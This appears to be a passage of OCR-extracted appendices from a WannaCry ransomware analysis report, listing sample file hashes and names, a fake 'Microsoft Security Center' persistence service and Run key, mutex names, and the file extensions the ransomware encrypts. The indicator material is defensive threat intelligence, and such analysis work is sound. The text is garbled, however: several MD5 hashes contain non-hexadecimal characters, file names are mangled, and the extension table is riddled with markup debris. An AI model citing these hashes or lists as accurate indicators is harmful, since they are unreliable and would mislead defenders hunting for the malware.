- @WanaDecryptor@.exe fi



# **APPENDIX E - LIST OF FILES**

| MD <sub>5</sub>                  | <b>Filename</b>     |
|----------------------------------|---------------------|
| db349b97c37d22f5eq1d1841e3c89eb4 | mssecsvc.exe        |
| 84c82835a5d21bbcf75a61706d8ab549 | tasksche exe        |
| 7bf2b57f2q205768755c07f238fb32cc | @WanaDecryptor@.exe |
| 4fef5e34143e646dbf9907c4374276f5 | taskdl.exe          |
| 8495400f199ac77853c53b5a3f278f3e | taskseexe           |
| c17170262312f3be7027bc2cq825bf0c | b.wnry              |
| ae08f79a0d800b82fcbe1b43cdbdbefc | c.wnry              |
| 3e0020fc529b1c2a061016dd2469ba96 | r.wnry              |
| ad4c9de7c8c40813f200ba1c2fa33083 | s.wnry              |
| 5dcaac857e695a65f5c3ef1441a73a8f | t.wnry              |

## **APPENDIX F - PERSISTENCE**

- › Service:
	- Name: mssecsvc2.0
	- Description: "Microsoft Security Center (2.0) Service"
- › Registry key created (autorun):

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\obsbeuqp

321 C:\WINDOWS\system32\tasksche.exe\"" /f

# **APENDICE G – Mutex creados durante el Cifrado**

'Global\MsWinZonesCacheCounterMutexA' 'Global\MsWinZonesCacheCounterMutexW'

# **APPENDIX H - Extension encrypted by the analyzed sample**

| ".doc"                           | ".docx"                                                  | $"$ .xls"                              | $"$ .xlsx"                               | ".ppt"                                |
|----------------------------------|----------------------------------------------------------|----------------------------------------|------------------------------------------|---------------------------------------|
| ".pptx"                          | ".pst"                                                   | $\lq\lq$ .ost"                         | ".msg"                                   | ".eml"                                |
| ".vsd"                           | ".vsdx"                                                  | $\lq\lq . \mathsf{txt''}$              | $"$ .CSV"                                | $"$ .rtf"                             |
| ".123"                           | ".wks"                                                   | ".wk $1$ "                             | ".pdf"                                   | ".dwg"                                |
| ".onetoc2"                       | $\emph{``}.{\rm snt''}$                                  | ".jpeg"                                | $"$ .jpg"                                | ".docb"                               |
| ".docm"                          | $\lq\lq$ .dot"                                           | ".dotm"                                | ".dotx"                                  | ".xlsm"                               |
| ".xlsb"                          | $^{\prime\prime}. \!\times\! \mathsf{Iw}^{\prime\prime}$ | $"$ .xlt"                              | $\lq\lq$ .xlm"                           | $"$ .xlc"                             |
| " $x$ ltx"                       | ".xltm"                                                  | ".pptm"                                | $\lq\lq$ .pot                            | ".pps"                                |
| ".ppsm"                          | ".ppsx"                                                  | ".ppam"                                | ".potx"                                  | ".potm"                               |
| ".edb"                           | ".hwp"                                                   | ".602"                                 | $"$ .sxi"                                | $" .$ sti"                            |
| ".sldx"                          | ".sldm"                                                  | ".sldm"                                | ".vdi"                                   | ".vmdk"                               |
| $^{\prime\prime}$ .<br><br>vmx'' | ".gpg"                                                   | ".aes"                                 | ".ARC"                                   | $\lq\lq$ .PAQ"                        |
| ".bz $2$ "                       | ".tbk"                                                   | ".bak"                                 | ".tar"                                   | ".tgz"                                |
| "gz"                             | $^{\prime\prime}$ .7 $z^{\prime\prime}$                  | $"$ .rar"                              | "zip"                                    | ".backup"                             |
| $"$ . iso"                       | $"$ .vcd"                                                | ".bmp"                                 | ".png"                                   | ".gif"                                |
| $"$ .raw"                        | ".cgm"                                                   | $"$ .tif"                              | ".tiff"                                  | ".nef"                                |
| ".psd"                           | $"$ .ai"                                                 | ".svg"                                 | ".djvu"                                  | $"$ .m4u"                             |
| $"$ .m $3u"$                     | ".mid"                                                   | $"$ .wma"                              | ".fl $v$ "                               | ".3g2"                                |
| "mkv"                            | ".3gp"                                                   | "mp4"                                  | $^{\prime\prime}$ .mov $^{\prime\prime}$ | $"$ .avi"                             |
| ".asf"                           | ".mpeg"                                                  | $"$ .vob"                              | ".mpg"                                   | $^{\prime\prime}$ .wmv"               |
| ".fla"                           | ".swf"                                                   | ".wav"                                 | ".mp3"                                   | $^{\prime\prime}.sh^{\prime\prime}$   |
| ".class"                         | $"$ .jar"                                                | ".java"                                | $"$ .rb"                                 | ".asp"                                |
| ".php"                           | ".jsp"                                                   | ".brd"                                 | ".sch" $\,$                              | ".dch"                                |
| ".dip"                           | $"$ .pl"                                                 | $"$ .vb"                               | ".vbs"                                   | ".ps1"                                |
| $"$ .bat"                        | ".cmd"                                                   | $\overset{u}{\cdot}$ js"               | $"$ .asm"                                | "h"                                   |
| ".pas"                           | ".cpp"                                                   | $^{\prime\prime}$ .C $^{\prime\prime}$ | $^{\prime\prime}$ .CS $^{\prime\prime}$  | $\overset{_{\mathit{u}}}{\cdot}$ suo" |
| $"'.\mathsf{sln}"$               | $"$ .ldf"                                                | ".mdf"                                 | ".ibd"                                   | ".myi"                                |
| ".myd"                           | ".frm"                                                   | ".odb"                                 | ".dbf"                                   | "d b"                                 |
| ".mdb"                           | ".accdb"                                                 | ".sql"                                 | ".sqlitedb"                              | ".sqlite3"                            |
| $"$ .asc"                        | ".lay6"                                                  | $^{"}.$ lay"                           | $"$ .mml"                                | $"$ .sxm"                             |
| ".otg"                           | ".odg"                                                   | "loop"                                 | ".std"                                   | $"$ .sxd"                             |
| ".otp"                           | ".odp"                                                   | ".wb2"                                 | $"s$ k"                                  | ".dif"                                |
| $\text{``}.\textsf{stc''}$       | $^{\prime\prime}.{\rm SXC}^{\prime\prime}$               | $\lq\lq$ .<br>ots $\lq\lq$             | ".ods"                                   | ".3dm"                                |
| $"$ .max"                        | ".3ds"                                                   | $"$ .uot $"$                           | $\lq\lq$ .stw"                           | $\text{``.}$ SXW"                     |
| $\lq\lq$ .<br>ott $\lq$          | $"$ .odt"                                                | ".pem"                                 | "p12"                                    | $"$ .csr"                             |
| $"$ .crt"                        | ".key"                                                   | ".pf $x$ "                             | ".der"                                   |                                       |